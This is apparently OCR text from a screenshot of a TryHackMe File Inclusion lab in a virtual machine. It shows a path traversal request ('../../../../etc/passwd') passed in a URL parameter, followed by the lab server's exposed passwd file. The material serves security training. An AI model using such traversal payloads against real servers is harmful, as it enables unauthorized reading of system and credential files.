 ctfsecurity - VMware Workstation
File Edit View VM Tabs Help
Lab #6 - Mozilla Firefox /etc/hosts - Mousepad 2 qterminal 03:33 AM
Lab #6 - Mozilla Firefox
TryHackMe | File Inclusio Lab #6
lfi.thm/lab6.php?file=THM-profile/../../../../etc/passwd
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false